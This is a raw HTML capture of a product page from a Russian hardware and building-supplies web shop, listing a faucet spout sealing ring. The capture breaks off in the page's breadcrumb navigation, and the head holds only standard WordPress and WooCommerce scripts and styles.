

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/
body_size: 14082
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кольцо на излив d12/16.5мм д/отеч.смесит. - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кольцо на излив d12/16.5мм д/отеч.смесит. - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-01-22T19:57:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/","url":"http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/","name":"Кольцо на излив d12/16.5мм д/отеч.смесит. - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:52:20+00:00","dateModified":"2024-01-22T19:57:02+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Кольцо на излив d12/16.5мм д/отеч.смесит."}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/35637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=35637' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkolco-na-izliv-d12-16-5mm-d-otech-smesit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkolco-na-izliv-d12-16-5mm-d-otech-smesit%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-35637 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Кольцо на излив d12/16.5мм д/отеч.смесит.        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на СЕЗОН." href="http://samodelkin74.ru/product-category/sezon/" class="taxonomy product_cat">
    <span itemprop="name">СЕЗОН</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Уплотнительные кольца, прокладки, лён, лента фум." href="http://samodelkin74.ru/product-category/sezon/uplotnitelnye-kolca-prokladki/" class="taxonomy product_cat">
    <span itemprop="name">Уплотнительные кольца, прокладки, лён, лента фум</span>
